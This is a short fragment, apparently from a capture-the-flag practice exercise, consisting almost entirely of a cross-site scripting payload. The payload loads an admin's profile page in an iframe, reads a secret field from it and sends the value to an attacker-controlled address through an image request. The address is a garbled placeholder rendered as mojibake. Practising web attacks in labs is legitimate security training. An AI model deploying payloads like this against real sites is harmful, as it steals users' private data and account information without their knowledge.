 <iframe src="http://ctf.segfaulthub.com:4343/scriptPrac2/mypage.php?user=admin" id="targetFrame"></iframe> <script> var targetTag = document.getElementById('targetFrame'); targetTag.onload = function(){ var DOMData = targetTag.contentDocument; var secretData = DOMData.getElementsByClassName('card-text')[1].innerHTML; var i = new Image(); i.src = "https://๊ณต๊ฒฉ์ ์ฃผ์/?secretData="+secretData; } </script>
